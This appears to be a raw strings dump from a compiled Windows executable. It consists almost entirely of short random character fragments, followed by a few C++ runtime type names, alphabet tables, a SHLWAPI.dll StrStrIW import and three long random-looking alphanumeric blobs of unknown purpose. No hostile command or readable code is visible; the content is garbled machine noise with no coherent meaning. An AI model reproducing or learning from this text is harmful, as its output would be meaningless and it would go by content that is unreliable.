- -~vYK
- pFb>
- !x[
- VvG)_
- Mkw{
- v%m
- t,t
- @(>J'
- X_dM }q
- ^g)L
- lFC-
- kwv[zK
- npt'
- CFJC
- wZG#S
- ?Wws
- t<]"?
- zR!kl
- ~`xJ
- cjj?
- %"Lq

- h!y[
- H.`V
- ,!T#x#|
- mMmzYg
- M%^<
- jZG^p
- 3\thpW*
- ](Dr
- T+H+
- -{,!
- R<%{c
- ,tQV
- o %:Xv
- rqV?
- T~Wz
- }tx[
- Rf$J
- |:.
- NG&
- V| {x
- GQGf
- (]HP
- M~+s-
- bY#B
- KNhb
- LfHT
- sZ V
- OJBsNz
- }nDdF(6=
- zj:JP
- 'XW)x
- \\Cs@
- ",zH
- -}\\C
- q{P%{
- ,[)^Pp
- .s'@
- rJG*
- ("Fn|Vq
- Y$!z-
- >}+M
- $wCgIJN
- ]/Z*Q3m
- [<NPLd
- J=V
- tQx:
- Rt;r|
- gGzHQ
- M)[X
- f&[k
- Xw,z
- hd%=
- nrnf
- ^D`{
- !NpX
- Y{VZ
- CN-M

- F/DV>
- &=X^
- R)M'~
- PxnW
- w"cN
- K^+k%
- bJyK
- }^qt
- tJ?R!
- .|5g\tv
- ~sL\\
- ^k*
- ",f_
- bPD
- q&K.;
- Nsg\\
- jq?P/
- #)@r
- _&V;+r@
- S^Fn
- CcJd
- tTlc
- P[lf
- r.&c;@t
- d;:R$
- V,)?
- +:bv
- ;xmF}I
- bb:\\v
- Ys[z
- ^=!zS'
- (()$
- @Pd(D
- G^#c7?b}
- }Xn)
- "CC~%
- BFK[D
- KsBW
- y (}
- J]*j
- (|9vCZ
- Vm&s;
- ]drL
- p~H
- PLQ`
- so(c!f
- t%D_
- S!yC
- Mt?=
- XZy=
- VSd%~
- g\t]W_
- D?tr
- N*zc\\U
- :\'"
- XWN{
- qFj+/W=Z

- R~_X
- ]\\Dj
- t\tXIpD
- nvP]
- |@n?&
- SNjC
- ?# S}
- ,n.J
- e`&`m!
- NmS[
- .FN;
- XK(@
- yF*(
- srvn
- j;/{
- {]G}
- \\]:Jl
- |>/|*
- },#l
- S8<l#FM
- Jh9~!n
- z Wr
- YlpK
- N}{w
- dlF'
- *^,L
- b pG
- <= >
- bmYt
- ' YT
- `M?N$}
- .mmJ
- GfvV
- q%<U.V
- |)`hNo
- ymrW
- WFqT
- S:~"
- Qv\t:=
- (Fkp
- #JZqX*
- ^;(y
- #BBT
- },KS
- /XPT
- NyZ`0s G
- MSlB
- nVWp
- ^\|^k
- P'xz
- jbCs
- <B;k
- q^\|>
- |"J.
- Ufj'[Tc
- V;!.
- 9<>"B-

- Y@?]
- ].[X
- XtKkn
- B](\\
- *\t-QT
- [ ls
- rnK~
- wBK6?lP
- 4'HxY`
- F@%\\P
- )=W0p>?
- +@mP
- NC}%
- ,NQY(
- )^\\r
- .M^n
- %_v@
- `[\\fVp
- ?K\t|W
- .|mt&
- F+V$p6
- r!/Z
- N><"
- BK-]C
- ?>f[j
- B}z
- BR>q
- +N>z
- x{zF
- "\'TJ
- s=SR
- NN/f
- mdr>
- Vg`M
- .LCB
- XQ?Z>
- ~{DT
- #m/h
- HD&;
- j=b
- ?)S}<;
- P\tL@
- Zm$"<
- Rk{KL
- w'gd
- vt@M
- L,'V
- Hb`l
- NvD|
- s$)luy
- W%^kHb
- Wy|(P
- Bm:
- &yvF;@
- f}^!
- g|,X
- (v}c

- mqRM
- plw
- G*'W
- n~>R
- ^@Vc N
- @C>X_
- >%=h
- _~yM
- }l,p
- N:$S
- S,s*
- ]FJ_
- Z%xX
- v-j!
- =}Ry
- pgV uC
- :;Dz
- $>(F
- KT@<
- =BWT
- omQt?^
- '\\n-
- xfS}
- >k/m
- .Fw#
- {t{/s
- k#JN
- pz [_
- s`Db
- )J[
- ^N.r
- f^V=
- rD?p
- ;L"D
- c!!W
- Vgv}ja
- X]-R
- kxJCJ
- *]rZ
- h;q>
- %"Vn
- b*{,2
- *!_.Q
- h*t!&
- GPC
- /$.S
- ]*++
- Es`Lv*q
- k]Ds
- :N&H;
- <:Fm
- z}S,
- -}GL
- PcfC
- lW]q
- sc{V
- RH-n

- k(R\\
- V-\t,
- /r%
- VkGNl
- uqdt/_
- ItWr\tGT
- B[SG
- QD^l.
- =)wc
- zDS.
- =`cP
- g;q+B%5
- S{wz
- f#~!
- '||Cl
- $r^\\
- ==Dp
- R`/N
- F^_
- + gY
- [DV\\-
- JqRh
- L[\tB
- T,%yww
- *tt
- G:``S
- f+Tl
- sJdG
- npb|
- %@?R
- /+-t
- ;vJD
- <bLV
- 'MyV
- `Zn=}
- g\tVXX
- jfVD
- rKqV
- C-ll.w
- $<]n
- \\S!T
- |Q($
- M_KUKF
- 4Cr_wP
- f\t&N;
- dnnJ
- J@yq
- ~BH|
- ?-^/
- }~s kqIM<
- =_j%
- "^/?w
- p?@m
- .`c|:
- bBrF
- [CbX
- X^/R .Q

- }GjFF
- Lv_LT
- W\\:_$
- zJ}t
- l|/c
- \\nS<
- jq`)
- gB%n
- #JCP{
- qSbrs
- bc#]
- y"_
- :z*V
- J>T'
- x:*gY
- N#_)
- #rD |C
- >cJ\\
- @?DF
- m(h&
- mK?Y?
- v%^J
- J|_P
- gsF=
- %G<W
- x(x#Y
- BpjT7@
- bHw
- $Q:F
- kV}C
- -%:q
- py<F
- $F~vyL
- SNTf`(
- M`+
- LF&?
- NnpMW=
- W bm
- f;`?
- hHK
- #:?_
- }J}Z
- ^M(M
- ,^\t|B(
- q H?]E
- #,]h
- )y[kF
- qGvL
- X+&z;
- fFM&
- BQS/y_UP
- { "
- j% K
- Nlmv
- {KG_
- st@J
- %~CX

- f,&
- #'m=
- ^:X;P
- Q=!_
- YycM[d
- z~WqJ
- BPVX
- |f=<*J
- {LT!
- ;V&LS;~
- QP=t
- ?m:0Yr\\
- fk"pV
- N{Yl.$
- L)BR>q
- }m/t
- -H?|V
- G)w_w
- @wRw9R
- m6Jc %
- _+*
- n']*
- v\tJf
- _kbG
- mh?B
- 6"J$Zr
- qWY=
- |<gF
- ~/,y
- &l;\th
- !'V)>
- SXX),
- B)t@
- m=K
- x0wS&.
- \\)K[
- |p'TY
- P+v
- ,=C=<
- lz&N.l;
- ^dCL
- tYmJ
- W%\t(K
- tP&+
- "s"?
- .|%\\
- ,Pzl
- SsH
- .jzC
- X;Q1Gq_
- J/Cb
- #=w}
- x-=i_K
- \\( |uV
- FvK`
- <mG[
- qkp@

- JMDZ
- /,,
- fN'f;
- )%#W
- GFf#
- B:cw
- ;![oN,
- Z"MG
- #%,$
- rr&g;
- JzCP
- >WP[
- nvk
- .fh`
- HJnZ
- m-$m
- B-Yq
- q*(r
- )()>_U
- CVLF
- vcl(
- Hh'g
- P;nsP
- @&.&
- ]Pd
- g_Z~
- |$yD
- V p$F
- '*Y-
- t_?-&m;
- _ )f
- Ls'
- R\tRw
- '
- bb.G
- wtSk
- #,^Sb
- wDr^
- Y`nM
- z>\\&H;
- /(f[l@M
- Vsk:
- ZFHp
- .G_l
- hmpD^r:
- ?'\t;
- .m%S
- P^(']#
- ?#Z-
- JoPMd.
- jgcx
- LpKw
- +1zxfg
- . NKb
- C!VT
- aBJ,>Q
- W="H}

- \\ji>_Ng
- *J.Nh
- *RR_
- dvL-
- #}fb
- S?t;J
- T:HY
- ~*'YQ
- XBYB
- _-pZ*
- *m$yQ;v
- !j@P
- +J_:R
- |)J>
- h|;$
- bGw^
- /zRlq
- p+Kl
- .<`b
- khN
- ?:.y
- =mGqX
- }w*
- [?N[
- pCX\\
- G@b-rBO
- PC/!XQ
- SWJMiC}
- n_`F
- %mD?
- Z^NK
- ?*/W
- S)[x
- nsHV
- tsVt
- pYm\\
- -F`W
- YgSX
- l]# s(
- mn"vQ
- (T&qN;
- Vp@z
- W)?x
- PSSD
- bQX)
- N)Js
- Svn!
- vbw[
- l'^%
- ;@*B
- =chdA<
- !w'>
- &,}D
- WR`/
- ns!\t+7
- ^\t,Ny`
- RkN{

- V(yp
- |*~x
- fkhQ
- fdDy
- T$!%
- zv[G%_
- wX)#
- <!~x
- \\b%$
- wC_W/
- '3`}SW
- *"q>mw
- :H>
- F9LVNx
- t)fL
- ,F|P
- YgNb
- t$z|
- -t\tt
- *R#{
- pYrs
- K<WG
- "!D*
- SN%=-U
- vn9M 'Z
- PCHM_
- -\\KC
- )rQ$
- GOGM,{
- Z|GXE?
- b=k,OMVd
- \\BnP=D
- .f+Q]$
- Xh_m
- @{`=]l
- %3^C#v
- d.]xg
- |aT]Qm
- :9N!'Nk4vd%
- ln{[%
- |$qi^T
- @Z~t
- tNNx
- TOB?s-
- TBMX
- J?y#
- $JVf
- .qcs
- 2rd$BC
- )-N+
- CP\\.
- 'llw
- wKpS
- {Zn?
- ks7vXV
- K"h}
- #[f(2!

- y=h^
- vvB#
- f<XZ
- w&s;
- RFLs
- Q.CJ
- [l"SStj
- (HT]R
- =;B^
- ':+v
- *^Bvyv"{
- 'hP!
- [zqx=+^
- xq(]
- )]`K
- %((ssI
- &+v|
- qXRM
- p>#p
- Kn^-
- ~~LzK
- ;[,*
- +"H<
- "mt*
- 6vLql\\
- BS/R
- gQdL_
- T]GBwrj
- x}=t
- t<Sf
- gXf)x
- !!Dc%}
- sL^c
- E"lf\\%
- v\t}-
- =/Yn
- ;PX^G
- b`zTW
- vv,Z
- =tgk
- `&~y
- R(etK[
- XHbd
- Pf`T
- WZNK
- f`fDD
- /|?G
- ndM*
- `>+(
- q,vl
- D}|^c|%
- (LJG
- $kP.
- LN%
- C\tF*f>4
- |jfs
- c@eHtb

- rzy;n
- KZF+
- &* N
- ~).
- fZ,D
- CK$#
- Wr#f
- vy\td
- ^J?xG0
- W<!S
- V|h2{Sk
- q==<H=?
- D,Z|
- f&GJ;
- @l'~K
- OBQL%b.
- \\&B;}{
- yshc7g
- g[(
- Mt-N
- =Hy-lvnQ
- TrMw
- h:(D
- |@ud_z
- lVt?
- pQch
- t=+M
- Jp.X'
- )&S;,RGf;
- K>C
- MZ^>
- >nvc
- b]>h
- NNAmRj,%
- RdT+D
- r>`'
- WpGb
- ]>:sl;
- "LFM
- N+sd
- wZBg
- wd`p
- KMj(&
- WCW$
- <>+
- -g_b
- C{<Yb
- L`p!Qs
- BG<~
- S!.vJg
- Jth> )
- RY"l!G
- @$%D'
- /@n
- \\v@GT
- k-Tx_s[~[^
- Z$mX

- Jr$|
- Jg&,
- bYTr
- cV w
- W#BD
- ?vGK
- (P&.`5
- }n{m
- w:$~VZ}
- M?J}j
- [FQx
- rXdF
- R.x.
- }[^g
- :Z&XEJ;
- gH&rC;
- $C**{>
- y>d_}
- Y:Y(
- `W_/
- C-<
- \\Zn
- ]@TR##9
- <Y+g
- z^;g
- S)'s[
- +,u$>|$
- N[P3!F
- s.Vhhb
- gCrm
- GRNS
- |#'
- sF:X
- d*tY
- m/Rg
- Lh fMc7P
- JM:JJ
- xV"q
- &/}!th
- km'n
- #_Jr
- p%
- jT,P
- >HLC
- )!j<d
- X|?p
- {XL
- lZ\\#Dh
- R#P{
- -S\\D
- _kT:
- w) -
- `<*Q
- h/Q,=
- J#r,
- X>N\tQM
- dLZCwh

- Z^BP"
- ]N.
- P!cC
- QzVG|
- KXj;
- YrH
- }_TD
- P]NK
- !^++
- VJ-<t1
- ?*xfP
- #;"f
- b`TV
- F >.
- r%fT
- <xG>
- X/gX
- _=XS
- \\WtbFS
- lv#z
- ~H=}
- <{JS[
- 'j~L
- ,.j$
- ^k (
- /#'q
- \\M^;
- xM)XdB
- wv$D
- J}g}-
- ]6'>x{#j
- LR>:
- s+Ys
- >%_b
- X-Xj
- Q=]!~fK
- Z ZF
- Rx$
- TV(d?
- cKG]
- DM`L"
- qZ/v.
- %}&Bqb;=
- `GB.K
- @^c#
- "Cs(
- HK|>
- Kf:Z
- S`!;
- CF'>
- n"bP
- %sd=
- bw ;
- @/]'Q
- SC=,}
- X!jW$
- s_Vk

- Bky@
- lVwN
- QnbD
- ^ nW
- jc"`
- &G;\\\\
- @z_k
- g?c$
- rz=[
- YyJ=
- ^{:"
- (,/+;G
- zV/p
- nVBkuj
- M(F
- '{+Y
- Qn&=
- V.,#
- jwf
- PJ|^
- z*]p
- #`yYx
- <<x|_H
- .y:D
- %.C<
- `PMm
- (.~r
- csS2?V
- }/%%
- rtwzb[
- s{&Ry;
- j;%gB
- +M-=g
- ?^P_N
- Y|a_*J
- &*QV
- np'n
- Rn@?
- Z,\t'
- z;ySF
- !*].4V
- n=L[
- Y}L;S3\\
- K_mT
- aRxv%_r?vF
- Jng<
- #'+*h
- ^zs}
- GC[x
- dLRv
- l|)#
- G}H;
- QNg~
- ghY|
- jgtde^
- ^q (?Y
- l!w;

- RD$M
- T{MgC
- MNMk
- bn!;
- qgq*
- +]z(
- $Wm_
- .v/M
- td=<
- lnmmkI
- \\|;@e)
- "kyD.
- C`%R.+G
- pC_R
- *_y.
- *G/h
- =+b?
- bdVp
- pf7GHD
- uP<<SjP
- f{;&
- pS]Fy
- %Ktqm
- &-}F#
- zjdM}`
- n!SH8]
- Q{Q_
- (RY]
- FGH[=S
- TQ#s
- >S!:F
- ^cxg
- &xTv;
- ,NW=
- JT"S
- xT}!
- @}\\nG
- Rt!z
- pvD(
- h`[%
- cPh[
- CmgV
- R$L*
- =:?w
- '~fMdI
- np]G
- FnQ1jN
- *+nK
- %;}I
- XR|;w
- .`:'
- N\\G,
- 'cQ&
- jTY*Dv
- B2CqXF
- [m}
- Xb^T

- #qkl%
- Sf\\^
- "K}q
- F-|N]
- zlj?
- ;<\\(
- BgL~
- L=ZK
- kJw&r;
- dCMZX
- Lylp
- _."l
- &\\f#\tm<
- )LJx
- PfMr
- )!_&
- P>Tm
- &|;&
- LzwF
- _Qt[
- +G$q
- ThV@x
- v-jz
- zm&m;n\\N
- 9`Q`z-
- MD|L
- N]X+
- k`V
- <rqp
- }k{g
- $CBg[Os$
- k[YL`
- ;Hms
- ]Rd.
- ? B*8Mv
- s==p~
- v]G^.
- )dK<
- V(\\c$LW+]b
- Fl-,}
- :V{z
- NxtV
- X@v_
- x\tK?
- ^zV)
- }GWL
- ?XKzf
- p(XW
- b#&&
- 'T/h{
- ;F]bB
- fr X
- r;L"
- vfd)
- g<N=
- ^FV:R4
- (o?[Ch

- [-PpH
- c}Wk
- H.K[
- %K&g;
- Yf "=
- ypq[d
- ,#}j
- Yb'W
- P|$Mb
- <CY;
- gvML
- x}lj.
- mt~\\
- l;Y<
- c\\k
- <b^k
- ?"T\\
- CB 0 |
- {x*"
- rT&s;
- QF$`
- !kKq<hu%
- }/KF
- v\\Hd
- "g)Z
- w~:.
- yn"Xd
- ]L=%=
- `;`1Fl
- HL(%
- (-)T`
- X;Sz
- +fdw
- rP2H? N
- XX)Mb
- BGDz
- mRhr
- !>!s
- kz;Z
- tV<>B
- zfm,
- CFc,
- <KXr
- & CF
- 4)^Y#)
- HJ`t[
- ='l%
- \\C@N
- +O%>$\\
- *Bw}
- bTv
- fSJG
- ISD!>r
- lH($]x^.
- tt|qqr
- nZ^J
- ,c.M~

- hPh^
- :BM`
- Qv#)
- bf-fp
- hq^j
- J\tF!
- W]kj
- kT>b
- #y^p
- -nMc
- ~^LV
- GYzK
- X!:L
- (?Pn
- ,ht=
- 0KxHb'
- Dtl#
- pNBv
- K&f;:F
- }>(\\
- jblD
- WF}t
- -c,^
- QZbk
- ._RR
- ,Rbd
- er"vL@
- ,W`Y
- q<tJ
- pl`g
- )]p%
- If;VGR I
- _!ms^
- mcZ}
- &Sn;,
- )Myj
- =R0[lwF
- ~Y:TVO,$
- cr}w/
- }]fW
- GP"@
- /PY)
- wBN,
- wFT*m
- -QKn
- /}$(
- #[PY
- C}+_
- <i[w#q
- cd,m
- I!]R
- )t)Y
- ^?J&
- hM}s
- F+-"f
- (#-Z
- b"r;

- <kf!
- =Wx;
- -lG?
- =!f(W[C
- %sXVS
- td\\]N^
- W":]
- n(mc
- %YM(
- 3_j**']2.|NDL
- Dg(\\mF
- J+d.
- ~'[m
- &M; C
- kW" ?e
- &%7Ry)
- q &Nk;#
- v,DL]
- #W}M:?
- &>"-#a
- BSAFmRDP#
- Jxf#
- G}m&
- J^"d
- Ch"=
- tqV!
- [.9~zcH
- Mm]@
- ):tW
- ^[y`
- ,&tK;
- Kq.h
- jDv}
- .Xg^
- *9rJ}X"]KI"[
- _!{}
- *xsx
- kf"{
- R'yW
- cn)s%
- pZz]V
- TbQml
- Qq)*
- b+'K
- S>;,
- 1K?H=?
- h_K\\
- Zt#x
- < @Z
- :,KL
- VtXfw
- RTbSjb{C
- $/'%j
- J~gd
- *(z!
- xHGG
- '#|b

- g~\t$
- @KHh
- v<W{
- *bS["C]
- S-Bb
- -tz
- R+bc
- 'q?%
- _=HM
- W:'J`
- B$pLo.
- #cQqhU
- v\\<g$
- p#G\\
- '.{_
- w:BQf
- f>/CV|bzs0DG
- tD)k
- DvZ
- |yG
- ncP]
- DVc^R
- FtRS
- _w{t
- v,x|+x
- z:sb
- H>`'
- =~gB)
- wF$!|
- |G(R
- _~M#
- *WG M?
- sD*W
- ws R
- SwqkSU
- qVKeYF
- k/;q
- {C,}
- t:b!>
- :v4Qzq
- f[Dk
- .&WQ;|
- !5\t.(V{
- }.XC
- Dg'8~q
- EtbSc&
- vF/y
- NrW$X
- NQ9.CBTr
- PppF
- Y:NH
- -%Cb
- #g\\:
- |&!{
- fHjS
- CZ.*n
- [,\\$

- LiMdll
- VMkv(
- zDn]
- P?Wn
- kB[#
- DdF!
- dY@.]
- bF[m)
- YP,P
- Yk?[dv
- @vS>lv
- Y?Vr'
- |`y+
- %F<"w
- NX#_X
- [@=SL
- +<BV.6
- !]k_1Jf
- W<U\thbG
- @Ys&*
- hNn=
- Z*ZS
- g~Dp
- HKbW
- \\KT)
- W(W'g,
- P[=^
- V*&\t,
- j&f;"
- {TH*8W
- \\PJ?
- V.y>@
- G^>'
- \\ \\]G<
- %qSG
- *;JZ
- /FbQ
- pJFmY
- ~jw*
- Qbl<y
- *=kq
- yk{%
- {q:Y
- &Qvs;
- />~wF
- f{sBY
- fpM^
- ~(#-V
- vxG$fn
- grj
- bf^:
- RgP`|}+&
- s_x|
- '(\\dO!z
- p#.\\
- >dZ},
- B{sQ

- ^BA&fZ;
- :)T)
- -#QM
- ~GR`
- \\vMm
- |WClP+
- (*x&6
- = 'Kwl
- XVwS
- "@F*
- GVrw
- :+!d
- ]#D%#g
- F%F<"
- d_Y.g.Q<<
- q&Yw;
- Ys]C
- :-)fb{x
- |b(#H
- FYBg
- L^h-
- N']D
- {y] #>q
- Pgt@
- cF^k$a
- M$Nb
- k\\K_
- sg`%
- SW}H#U
- v^$(k
- ".[l
- ;r>+
- n`}C
- {.^@
- WJ$x
- kd),p
- s/.b}
- PXJ"
- ".&)
- H];s
- :|gk
- (Z/>"
- &rmj;
- YPQ&nL;
- ZnD,v
- [j~Q
- zj_m=9
- Yd;R
- =p"BG
- t/l_
- D#]t
- ZW+*
- pKy=
- FHQ[
- pZMJ
- -->`B_
- ?Jc"L

- Bp,]}
- )ZsdQ
- {SfBx
- ,gyd
- }\tC!
- ]V\tk
- XTUL+$
- S}\\p
- z{%&
- y:`\\
- VYPK
- R<>{
- hxf,R
- O[f"*)"
- s-Ju[sK
- WT'c
- r\t4)xJ_
- G}(z|
- *=^B
- @\t$
- TgKz
- ,gkq
- -|w:
- /j!<
- k!Zm
- s#R=
- ~(=\\
- %_~H
- ]^Df
- #^G{
- '}&?F
- :D~DZ
- /"x%
- %fM%
- ?Z=TBR&
- ;ksT
- H+p:
- n\tn
- _.m[
- ^B*
- (CKUt%
- *,pUp)
- bBC`
- 'M->
- dMN#
- +vQ&8.
- +rCP
- kXQd
- L& <
- ILK>Kk
- $}vn
- <]S{
- ppYS
- fv*t
- ]mq;
- x^##
- tqfq

- WR\t+
- QC(c
- AYn\")yz
- _{bj
- X!Mw
- m`NdC_
- .Pqb
- #s<*
- <hfN
- RVHn
- |(S-
- w{,\\@
- b^tF
- }HXD
- pP^8`y
- F;\tD
- b`y?
- sW"F
- |_tZ
- dD?H
- h{![
- )z_jxQ
- YBxz
- *!!+
- |cp>`
- fV'<C
- {~ZW
- ffdn
- bfD>
- P',p
- Cw{C
- nkYM*E
- ]/zh
- ;~(Gj
- @(WUN{
- ;!.+
- |&z.;
- |=<&
- M%Ty
- W-[+
- ]@SH
- %MW
- +xgDB
- Q)trn
- (+Mg{,
- \\]ZB
- Jav[vZ
- 'Zq&
- g>m{
- x&RQ;
- *@Y_
- "z\t#
- KRXXnH?:
- .?AV?$codecvt@DDH@std@@
- .?AV?$numpunct@D@std@@
- .?AVbad_cast@std@@
- .?AV?$_Iosb@H@std@@

• .?AV?$basic_streambuf@DU?$char_traits@D@std@@@std@@
• .?AV?$ctype@D@std@@
• D?$?
• ?/L[
• ?Zd;
• HMXB
• ABCDEFGHIJKLMNOPQRSTUVWXYZ
• abcdefghijklmnopqrstuvwxyz
•
•
•
• ABCDEFGHIJKLMNOPQRSTUVWXYZ
• abcdefghijklmnopqrstuvwxyz
•
• .?AVlength_error@std@@
• SHLWAPI.dll
• StrStrIW
• 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
• ktobknsTCfJV32h8UNHVDLorzrsWDBXgmGnPpioxUrewLspB3IradBYiqolMDYsnPDE2JaLo5cNuPwzGowu4lrvQpFhPMuFoI167m9SJYL4X9CeCzp9SEjyJPK1Ri85BRYSIYC2XSosRJTog92WcrsEAq68txEFT29qRWbwwtc9XNbzYzrGUBipah3U63tXIPAqReCHXKi5PGYMObbshHunhSYrYsJ07OOOntVTTcLWTQyyjbhzPVRbP9azdyfjEoMPmUju0BDgrTOXCH8Et6urOjRSHhzYzSUX8taR3eSeuBpytJGyrICMi4hMcIWzAt7XkH5oSEpQXQHrabgqgSHSorsu2gWVNJHXM5olTYrB9giJ5GTqKdhwcTU12GuEPpNcMOeCcL5T9umsvK9TKrvVBwyKhR8JQ8gNeAkCnQBc7LySBRaTXe4zcCk01ha3aGNKMapomgP0A3p2j7gq7xDkjgq2vMRfRXRvJdFcqANR8EqFpItWteokC8e9bGrKT2y4ThIy77Klqh0mt4vsW3V26AlFsB3J14IWGMFinL71e2ypWEOuXDk75BwVRBM9OoRa673tp7xtkqpS59v3yw5weONg38JFIvefGrPrNiRkEjRCXjrHm7buuum3F0TNY0KgCTvNqcabb0afv68vwI2ucwBFwqhMED5LCuVqwhEFX7v7sAO2PywiXs7ur2MCEjA4ABkd8ivHoioEYMoqjrDEAlzM31pUNKHRc4d4r8Kp0o1f1K7hC0GT5zIe0ol27Lj2kCUC10ELUkFvYpXESjSphxgY7brrd2Nv7byu2vtNleFhgc3yx36bNnRLCxoXdzYMOn5U6vL7Ia0v2Niv98g1vVlBC1G25xQyvcUyr54qMjW7CI6kB3lzcz9snfXPFilUMqghNQWm2y632Qkm05fb1SpNwmiw8oDNJodocNzGwMtb3U4EV7KFlGThJB6dne7PX2JHUcMrF1slcurWwDyhReYLHgeX32gpBPIrvF3PUlPkMXMGpEcIu2Jk7GUMARHxiSUhLathHTLRRwz3JM9arWNdGlLDdAfYcOYoMWNoxVPFjfnS9fKeaawUaLOrSVLeXTtkVEq0RMYmF0VJQNgXodQ6hwq4kpmqNUNbMan7eNxxls8SwMMV8VnDMlpl3pdqogjpeLl08uhLsi8p9z8DjTBfaFIQWmhwyX8OFMprSjEBydfYkRUJPo9pVzF2r7w8dUlD6iCn3yu7yl16Sj0zdn4RfGaN6I5LAetw3emxr4lKj0UCRjv9lEdfdUnp4jxLe39QkYkQr7BTDC9QRf0HqEDe1usTlabYhqoj2yqdvoFHdQBG2kxM1tBuS3t3lI1MqhJLCAMzb1N6toSs8GAdYOAHaDspQwJ4Xq8qTmIR5siLJaj6uk51v3fBhFphbiKcLz0JXOJ4Uyla8bQ009rx89rSFWgL2Rb7hjcqgvy9rB8vCBg4aXtoGLgiXGUIvfNev93qxF66xeLKYJUK2rupndYAKudKzxbv5rk2
• 5jEOOCEScwkUn9g6sQoaj7BY2s7jvUXBpJenGl9seNKpw9lOcAq60bSfsA7xf7E7e0Y3vFsbPyr1zubgPVVTpuDWLyz9bPsmTdvixpx0x0a6dXvHwWiH0GQx3gMSVrYQOWpoTwYnucchrYlptaLn1wgX1tsLoU47w8clw58hp7dsCBPE0qDzBTiISPL3QTJGB4lUdlXaBAoLoypKs06HGT3MvUnhQFf9IujFwDf4VpkEL9C0kyiV1FmFjakhk714CtsTVvotQb6N4ngK79neczLpgSc7vNH18x8HEAxrordbURmktcohD4vwVjW6VV9B9yDTMGvvaCDYjR583wmyALv5ujOk7D8xlrexQ27AOlRvCpG3NQQKjuqdqdvuMWv9F8DRqeAKk2k5PS7uLToozaeX99fNPSkohVwHqF1NTQ1bypM4LLreSc7JW7zOuljL6q0C0WETSewGIFn1m9XVTG4dvuDiVezJOYnQMfDGOV8LjnXwRA4QMlTvOWhcrBCJUN3oYg2gz4HIjl0KosY4erma5wWIdyn8CVzRfjKbg4M4ItkMNW5kqP6eNyKexh7eVeFFNiEqfGxwyKaGI8S64VBbKHriH1vkBo9QmFqta2M4Rc9rzN4xnLjWVYnJX7CEbU0cavGcWuWMHXj2uHpy8UwTDIAuE1WnWclbXpU0LOa37g3lpjQHywqSrzKM6bkEYxRUFdmoxpUlQl5nvDTkTbek11CoQ0qOrfOhHQJlL6TDIgvdFSfuMWD8Dd2uS3uDh5F3yGjovgOfsDjfV1Sx3xa5f89kaicwIcr6OeCjizgh60qYPFSeVE0uOciewwofhEcLOn497QRG1boGPnxQWMhF252meNkuIKHmdn8StJImOd1rkCFf5xXrB3rDCaVrqzo3NAvj6tWqQeMSkSniBEFacEWChQk52xqVQDbP0lMkp8XKw6kMf9jMBo5dHStsQEvX2qvwlCvXKwE0mKLmai8YTOqKq27QToW1v694wBwC5QNDXQzA1DJ0htCWPRQAUJBNU65O8ChUziaS9R7SSY0LcXsTkF9cjeVYi6ELW0iUkLl3sRpBjpcPjQI6gwdjeSY5a3vxX6c4q0JB6l1YheQosKlqUh9KuflwubBnofFcQr